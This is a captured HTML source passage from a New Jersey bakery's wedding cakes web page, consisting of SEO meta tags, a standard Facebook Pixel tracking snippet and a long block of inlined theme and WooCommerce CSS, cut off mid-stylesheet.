

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alittlecake.com/wedding-cakes/
body_size: 104360
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:image" content="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png"/>
<meta property="og:url" content="https://alittlecake.com/wedding-cakes/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Best Wedding Cakes In New Jersey: Designs From NJ Bakeries"/>
<meta property="og:description" content="Discover stunning wedding cake designs from Northern NJ bakeries. Local bakeries create one-of-a-kind cakes that seamlessly blend with every bride &amp; groom&#8217;s style, theme, and color palette. Whatever requirements the couple has in mind, skilled teams can make it a reality. Whether […]"/>
<link rel="alternate" hreflang="en-US" href="https://alittlecake.com/wedding-cakes/"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '502191417168268');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=502191417168268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://alittlecake.com/wp-content/uploads/2018/11/favicon-16x16.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Wedding Cakes In New Jersey: Designs From NJ Bakeries</title><style id="perfmatters-used-css">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table;}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both;}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block;}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%;}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible;}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left;}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right;}@media only screen and (max-width: 768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-family:star;src:url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@font-face{font-family:WooCommerce;src:url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}.woocommerce form .form-row{padding:3px;margin:0 0 6px;}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0;}.woocommerce form .form-row label{line-height:2;}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto;}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none;}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0 !important;text-decoration:none;visibility:hidden;}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal;}.woocommerce form .form-row :-moz-placeholder{line-height:normal;}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal;}.clear{clear:both;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px;}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em;}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed;}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,strike,strong,tt,var,b,u,i,center,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}body{--mfn-column-gap-top:0;--mfn-column-gap-bottom:40px;--mfn-column-gap-left:12px;--mfn-column-gap-right:12px;--mfn-article-box-decoration:#0089f7;--mfn-before-after-slider:#fff;--mfn-before-after-label:rgba(0,0,0,.25);--mfn-before-after-label-color:#fff;--mfn-blog-slider-date-bg:#f8f8f8;--mfn-blog-date-bg:#f8f8f8;--mfn-slider-arrow-size:40px;--mfn-contactbox-line:rgba(255,255,255,.2);--mfn-infobox-line:rgba(255,255,255,.2);--mfn-faq-line:rgba(0,0,0,.1);--mfn-clients-tiles:rgba(0,0,0,.08);--mfn-clients-tiles-hover:#0089f7;--mfn-offer-thumbs-nav:#0089f7;--mfn-timeline-date-bg:#f8f8f8;--mfn-sliding-box-bg:#0089f7;--mfn-tabs-border-width:1px;--mfn-tabs-border-color:rgba(0,0,0,.08);--mfn-shape-divider:#000;--mfn-icon-box-icon:#0089f7;--mfn-popup-tmpl-offset:30px;--mfn-exitbutton-font-size:16px;--mfn-exitbutton-size:30px;--mfn-exitbutton-item-size:16px;--mfn-exitbutton-offset-horizontal:0px;--mfn-wpml-arrow-size:10px;--mfn-sidemenu-always-visible-offset:400px;--mfn-button-font-family:inherit;--mfn-button-font-size:inherit;--mfn-button-font-weight:inherit;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:inherit;--mfn-button-gap:10px;--mfn-button-padding:10px 20px;--mfn-button-border-width:0px;--mfn-button-border-style:solid;--mfn-button-border-radius:3px;--mfn-button-transition:.2s;--mfn-button-color:#626262;--mfn-button-color-hover:#626262;--mfn-button-icon-color:#626262;--mfn-button-icon-color-hover:#626262;--mfn-button-bg:#dbdddf;--mfn-button-bg-hover:#d3d3d3;--mfn-button-bg-image:unset;--mfn-button-bg-image-hover:unset;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#fff;--mfn-button-theme-color-hover:#fff;--mfn-button-theme-icon-color:#0095eb;--mfn-button-theme-icon-color-hover:#007cc3;--mfn-button-theme-bg:#0095eb;--mfn-button-theme-bg-hover:#007cc3;--mfn-button-theme-bg-image:unset;--mfn-button-theme-bg-image-hover:unset;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#fff;--mfn-button-shop-color-hover:#fff;--mfn-button-shop-icon-color:#0095eb;--mfn-button-shop-icon-color-hover:#007cc3;--mfn-button-shop-bg:#161922;--mfn-button-shop-bg-hover:#030304;--mfn-button-shop-bg-image:unset;--mfn-button-shop-bg-image-hover:unset;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#626262;--mfn-button-action-color-hover:#626262;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-bg:#dbdddf;--mfn-button-action-bg-hover:#d3d3d3;--mfn-button-action-bg-image:unset;--mfn-button-action-bg-image-hover:unset;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-box-shadow:unset;}body.style-simple{--mfn-contactbox-line:rgba(255,255,255,.1);--mfn-infobox-line:rgba(255,255,255,.1);}img:not([src$=".svg"]){max-width:100%;height:auto;}html{height:100%;}body{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}*,*::before,*::after{box-sizing:inherit;-webkit-font-smoothing:antialiased;}h1,h2,h3,h4,h5,h6{margin-bottom:15px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none;}p{margin:0 0 15px;}em,i{font-style:italic;}b,strong,dt{font-weight:700;}a,a:visited,a:focus{text-decoration:none;outline:0;}a:hover{text-decoration:underline;}p a,p a:visited{line-height:inherit;}img.scale-with-grid,.content_wrapper img{max-width:100%;height:auto;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button,input[type=button],input[type=reset],input[type=submit],.button,.woocommerce a.added_to_cart,.wc-block-components-button:not(.is-link),.wp-block-button__link{display:inline-flex;align-items:center;justify-content:center;gap:var(--mfn-button-gap);position:relative;box-sizing:border-box;font-family:var(--mfn-button-font-family);font-size:var(--mfn-button-font-size);font-weight:var(--mfn-button-font-weight);font-style:var(--mfn-button-font-style);letter-spacing:var(--mfn-button-letter-spacing);line-height:1.2;padding:var(--mfn-button-padding);border-width:var(--mfn-button-border-width);border-style:var(--mfn-button-border-style);border-radius:var(--mfn-button-border-radius);outline:unset;text-decoration:none;cursor:pointer;overflow:hidden;transition:color var(--mfn-button-transition) ease-in-out,background-color var(--mfn-button-transition) ease-in-out,border-color var(--mfn-button-transition) ease-in-out;}button[aria-expanded=true],button:hover,input[type=button][aria-expanded=true],input[type=button]:hover,input[type=reset][aria-expanded=true],input[type=reset]:hover,input[type=submit][aria-expanded=true],input[type=submit]:hover,.button[aria-expanded=true],.button:hover,.wp-block-button__link[aria-expanded=true],.wp-block-button__link:hover,.woocommerce a.added_to_cart[aria-expanded=true],.woocommerce a.added_to_cart:hover,.wc-block-components-button:not(.is-link)[aria-expanded=true],.wc-block-components-button:not(.is-link):hover,.wp-block-button__link[aria-expanded=true],.wp-block-button__link:hover{text-decoration:none;}button.disabled,button:disabled,button[aria-disabled=true],input[type=button].disabled,input[type=button]:disabled,input[type=button][aria-disabled=true],input[type=reset].disabled,input[type=reset]:disabled,input[type=reset][aria-disabled=true],input[type=submit].disabled,input[type=submit]:disabled,input[type=submit][aria-disabled=true],.button.disabled,.button:disabled,.button[aria-disabled=true],.wp-block-button__link.disabled,.wp-block-button__link:disabled,.wp-block-button__link[aria-disabled=true],.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.added_to_cart[aria-disabled=true],.wc-block-components-button:not(.is-link).disabled,.wc-block-components-button:not(.is-link):disabled,.wc-block-components-button:not(.is-link)[aria-disabled=true],.wp-block-button__link.disabled,.wp-block-button__link:disabled,.wp-block-button__link[aria-disabled=true]{cursor:not-allowed;opacity:.3;}@keyframes loading-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}button i,input[type=button] i,input[type=reset] i,input[type=submit] i,.button i,.wp-block-button__link i,.woocommerce a.added_to_cart i,.wc-block-components-button:not(.is-link) i,.wp-block-button__link i{transition:all var(--mfn-button-transition) ease-in-out;}button,input[type="button"],input[type="reset"],.button,.widget a.button,.wp-block-button__link{background-color:var(--mfn-button-bg);background-image:var(--mfn-button-bg-image);border-color:var(--mfn-button-border-color);color:var(--mfn-button-color);box-shadow:var(--mfn-button-box-shadow);}button i,input[type="button"] i,input[type="reset"] i,.button i,.widget a.button i,.wp-block-button__link i{color:var(--mfn-button-icon-color);}button:hover,input[type="button"]:hover,input[type="reset"]:hover,.button:hover,.widget a.button:hover,.wp-block-button__link:hover{background-color:var(--mfn-button-bg-hover);background-image:var(--mfn-button-bg-image-hover);border-color:var(--mfn-button-border-color-hover);color:var(--mfn-button-color-hover);}button:hover i,input[type="button"]:hover i,input[type="reset"]:hover i,.button:hover i,.widget a.button:hover i,.wp-block-button__link:hover i{color:var(--mfn-button-icon-color-hover);}.button_theme,input[type="submit"]{background-color:var(--mfn-button-theme-bg);background-image:var(--mfn-button-theme-bg-image);border-color:var(--mfn-button-theme-border-color);color:var(--mfn-button-theme-color);box-shadow:var(--mfn-button-theme-box-shadow);}.button_theme i,input[type="submit"] i{color:var(--mfn-button-theme-icon-color);}.button_theme:hover,input[type="submit"]:hover{background-color:var(--mfn-button-theme-bg-hover);background-image:var(--mfn-button-theme-bg-image-hover);border-color:var(--mfn-button-theme-border-color-hover);color:var(--mfn-button-theme-color-hover);}.button_theme:hover i,input[type="submit"]:hover i{color:var(--mfn-button-theme-icon-color-hover);}@font-face{font-family:"mfn-icons";src:url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.eot?3522148");src:url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.eot?3522148#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.woff2?3522148") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.woff?3522148") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.ttf?3522148") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.svg?3522148#mfn-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"mfn-icons";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-clock:before{content:"";}.icon-down-dir:before{content:"";}.icon-heart-empty-fa:before{content:"";}.icon-heart-fa:before{content:"";}.icon-layout:before{content:"";}.icon-right-open:before{content:"";}.icon-up-open-big:before{content:"";}.icon-user:before{content:"";}.icon-menu-fine:before{content:"";}.icon-search-fine:before{content:"";}.icon-cancel-fine:before{content:"";}.icon-x-twitter:before{content:"";}.icon-instagram:before{content:"";}.icon-twitter:before{content:"";}.icon-facebook:before{content:"";}.icon-pinterest:before{content:"";}.icon-linkedin:before{content:"";}button::-moz-focus-inner{padding:0;border:0;}body{min-width:960px;}#Wrapper{max-width:1240px;margin:0 auto;position:relative;}.layout-full-width{padding:0;}.layout-full-width #Wrapper{max-width:100% !important;width:100% !important;margin:0 !important;}#Content{width:100%;padding-top:30px;z-index:0;position:relative;}#Content.no-padding,.template-slider #Content,.with_aside #Content{padding-top:0;}.with_aside .sections_group{padding-top:30px;}.section{position:relative;box-sizing:border-box;}.section_wrapper,.container{max-width:1220px;height:100%;margin:0 auto;position:relative;}.section_wrapper:after,.container:after{clear:both;content:" ";display:block;height:0;visibility:hidden;width:100%;}.column,.columns{float:left;margin:0;}.the_content_wrapper{margin:0 1%;width:98%;}.has_content .the_content_wrapper{margin-bottom:15px;}.sidebar,.widget-area{box-sizing:border-box;}.section,.mcb-wrap,.mcb-column{background-position:left top;background-repeat:no-repeat;}.one-fourth.column,.four.columns{width:25%;}.one-third.column{width:33.333%;}.one.column{width:100%;}.mcb-column-inner{position:relative;margin-top:var(--mfn-column-gap-top);margin-bottom:var(--mfn-column-gap-bottom);margin-left:var(--mfn-column-gap-left);margin-right:var(--mfn-column-gap-right);}.with_aside .content_wrapper{max-width:1240px;margin:0 auto;}.with_aside .sections_group{width:75%;float:left;}.with_aside #Content .section_wrapper{max-width:98%;max-width:calc(100% - 20px);}.with_aside .four.columns{float:right;margin:0;}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden;}.clearfix:before,.clearfix:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:after{clear:both;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.section[data-parallax="3d"]{overflow:hidden;}.section[data-parallax="3d"] > .section_wrapper{flex-grow:1;width:100%;}.no-shadows #Wrapper,.no-shadows #Top_bar.is-sticky,.no-shadows #Header_creative,.no-shadows input[type="date"],.no-shadows input[type="email"],.no-shadows input[type="number"],.no-shadows input[type="password"],.no-shadows input[type="search"],.no-shadows input[type="tel"],.no-shadows input[type="text"],.no-shadows input[type="url"],.no-shadows select,.no-shadows textarea,.no-shadows .woocommerce .quantity input.qty,.no-shadows table th,.no-shadows table tr:first-child td,.no-shadows .accordion .question > div{box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;}.no-shadows #Subheader:after{display:none;}.page.hide-title-area #Content,.no-content-padding #Content,.template-blank #Content,.under-construction #Content{padding:0 !important;}.with_aside.page.hide-title-area .sections_group,.with_aside.no-content-padding .sections_group{padding:0 !important;}.page-pager .mcb-column-inner,.post-pager .mcb-column-inner{margin-bottom:0 !important;}#Header_wrapper{position:relative;}body:not(.template-slider) #Header_wrapper{background-repeat:no-repeat;background-position:top center;}#Header{position:relative;}body:not(.template-slider) #Header{min-height:250px;}#Header .container{padding-left:var(--mfn-column-gap-left);padding-right:var(--mfn-column-gap-right);box-sizing:border-box;}#Action_bar{position:absolute;left:0;top:0;width:100%;z-index:30;line-height:21px;}#Action_bar .column{margin-bottom:0;overflow:hidden;padding:0 20px;box-sizing:border-box;}#Action_bar .social{float:right;padding:20px 0;}#Action_bar .social li{display:inline-block;margin:1px;}#Action_bar .social li:last-child{margin-right:0;}#Action_bar .social li a{margin:4px;color:rgba(255,255,255,.3);font-size:15px;line-height:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}#Action_bar .social li a:hover{color:#fff;}#Top_bar{position:absolute;left:0;top:61px;width:100%;border-bottom:1px solid transparent;z-index:30;}#Top_bar .column{display:flex;margin-bottom:0;}#Top_bar .top_bar_left{position:relative;float:left;width:100%;}#Header_creative #Top_bar{background-image:unset;}#Top_bar .logo{float:left;margin:0 30px 0 20px;}#Top_bar .logo h1{margin:0;}#Top_bar .logo:not(.text-logo) h1{line-height:0;font-size:0;margin:0;}#Top_bar #logo{display:block;height:60px;line-height:60px;padding:15px 0;box-sizing:content-box;}#Top_bar #logo:hover{text-decoration:none;}#Top_bar #logo img{vertical-align:middle;max-height:100%;}#Top_bar 